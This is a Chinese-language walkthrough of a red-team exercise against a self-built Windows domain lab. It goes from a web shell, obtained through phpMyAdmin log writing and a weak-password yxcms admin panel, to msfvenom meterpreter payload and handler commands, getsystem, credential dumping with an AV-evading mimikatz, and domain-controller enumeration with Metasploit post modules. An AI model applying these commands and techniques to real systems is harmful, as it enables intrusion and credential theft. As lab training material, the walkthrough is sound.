域渗透-实战

0x01 环境安装



1.这里主要说明一下靶机拓扑和如何配置虚拟网络的过程,首先下载包中的VM1为win7,VM2为win2003,VM3为win2008,拓扑图为下图所示:



由于要营造一个内网环境,因此需要将虚拟机与外网隔绝,再VMware中可以通过虚拟机设置中的网络适配器来设置,将其自定义成特定虚拟网络

我这里将VM1设置的是VMnet1(仅主机模式),并且多添加了一块网卡,设置为了NAT模式,目的是让VM1web服务器能够访问外网,这样我们的kali攻击机就能够访问到这台web服务器了。

同样的方式,将VM2和VM3也设置为VMnet1(仅主机模式),这样,VM1、VM2、VM3就在同一内网中了,只有VM1web服务器能够访问内网,这样我们的靶机环境就准备完毕了。

0x02 信息收集





访问目标站,是php探针信息,收集到了 路径信息

这边有2种方法,来getshell

0x01 日志getshell





发现了phpmyadmin, root 登录上去了,发现了yxcmd的数据库,想了想最简单的还是 日志来get shelle吧

先更改日志文件,在执行sql 写文件

然后就拿到了web服务器的shell。



0x02 yxcms 后台get shell

前面知道了是使用的yxcms,谷歌了一下相关的漏洞,没找到。。。然后自己下载了一个cms, 得到后台地址 /yxcms/index.php?r=admin/index/index 尝试弱口令爆破 ,账号密码 admin 123456 进入后台。

在前台模板里面加入我们的一句话木马 , ,然后连接就行了

以前都没怎么用过msf来进行后渗透,今天来试试,开始搞了很久,msf就是不反弹shell,一开始是检测了能否ping通,而且我kali的浏览器也能够正确访问该网站,后面发现kali可以ping 靶机,靶机ping不了kali,哦哦 ~~ 那就正向连接一波

生产payload

msfvenom -p windows/meterpreter/bind_tcp lport=8080 -f exe -o 1.exe

2.将上一步生成的木马上传至目标服务器

3 msf开始搞

msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/bind_tcp PAYLOAD => windows/meterpreter/bind_tcp msf5 exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (windows/meterpreter/bind_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LPORT 4444 yes The listen port RHOST no The target address Exploit target: Id Name -- ---- Wildcard Target msf5 exploit(multi/handler) > set LPORT 8080 LPORT => 8080 msf5 exploit(multi/handler) > set RHOST X.X.X.X //被攻击ip RHOST => X.X.X.X msf5 exploit(multi/handler) > exploit

成功拿到shell ,顺手getsystem ,就提权了 太极吧扯淡了!!

拿到system权限后,我们信息收集一波 发现是双网卡机器(对了拿到shell后 如果是乱码 记得 chcp 65001 就好了)

另一个网段是52

发现有一个域环境 GOD



抓一下hash吧, 上传的是我 免杀的64位 mimi, upload上传哈

抓到明文

前面没找到其他的域成员主机的ip, 我们先添加一个路由进去,然后扫一下





这个时候我们生成cs马,然后cs上线。



mimi一下 直接抓到hash明文,太。。

收集信息的时候看到有2个网卡,

是时候收集一波内网信息

看到内网的3个ip 其中143是我们拿到webshell的服务器的另一个网卡的ip

192.168.52.138 192.168.52.141

后面弄了一下午的工具,

将我们的cs 派给了 msf。

一个有趣的信息是,受害者主机是64位的系统架构,而meterpreter是x86的,即它运行在了32位的进程上:这意味着我们必须迁移到一个64位的进程才能正确使用meterpreter。

![]()

在此之前,我们可以使用Metasploit后期漏洞利用模块收集其他信息。例如,了解当前用户拥有的特权类型会对渗透测试很有用,

例如查看在本地管理员组中的用户:

use post/windows/gather/win_privs set session 1 msf5 post(windows/gather/win_privs) > run Current User ============ Is Admin Is System Is In Local Admin Group UAC Enabled Foreground ID UID -------- --------- ----------------------- ----------- ------------- --- True True True False 1 NT AUTHORITY\SYSTEM Windows Privileges ================== Name ---- SeAssignPrimaryTokenPrivilege SeAuditPrivilege SeBackupPrivilege SeChangeNotifyPrivilege SeCreateGlobalPrivilege SeCreatePagefilePrivilege SeCreatePermanentPrivilege SeCreateSymbolicLinkPrivilege SeCreateTokenPrivilege SeDebugPrivilege SeImpersonatePrivilege SeIncreaseBasePriorityPrivilege SeIncreaseQuotaPrivilege SeIncreaseWorkingSetPrivilege SeLoadDriverPrivilege SeLockMemoryPrivilege SeManageVolumePrivilege SeProfileSingleProcessPrivilege SeRelabelPrivilege SeRestorePrivilege SeSecurityPrivilege SeShutdownPrivilege SeSystemEnvironmentPrivilege SeSystemProfilePrivilege SeSystemtimePrivilege SeTakeOwnershipPrivilege SeTcbPrivilege SeTimeZonePrivilege SeTrustedCredManAccessPrivilege SeUndockPrivilege

另一个聪明的做法可能是获取域控制器的IP地址: 这边我们得到域是god , 域控是192.168.52.138

msf5 post(windows/gather/win_privs) > use post/windows/gather/enum_domain msf5 post(windows/gather/enum_domain) > set session 1 session => 1 msf5 post(windows/gather/enum_domain) > run [+] FOUND Domain: god [+] FOUND Domain Controller: owa (IP: 192.168.52.138) [*] Post module execution completed

枚举域管理员帐户: 发现3个domain admin账户: 记住哦~

[*] GOD\Administrator

[*] GOD\OWA$

[*] GOD\ļ®³ɹ¦Ϊ³ɡ£

msf5 post(windows/gather/enum_domain) > use post/windows/gather/enum_domain_group_users msf5 post(windows/gather/enum_domain_group_users) > set session 1 session => 1 msf5 post(windows/gather/enum_domain_group_users) > run [-] Post failed: Msf::OptionValidateError The following options failed to validate: GROUP. msf5 post(windows/gather/enum_domain_group_users) > set group "domain admins" group => domain admins msf5 post(windows/gather/enum_domain_group_users) > run [*] Running module against STU1 [*] Found users in domain admins [*] GOD\Administrator [*] GOD\OWA$ [*] GOD\ļ®³ɹ¦Ϊ³ɡ£ [*] Current session running as NT AUTHORITY\SYSTEM is not a member of domain admins [+] User list stored in /root/.msf4/loot/20191118201706_default_192.168.52.143_domain.group.mem_120669.txt [*] Post module execution completed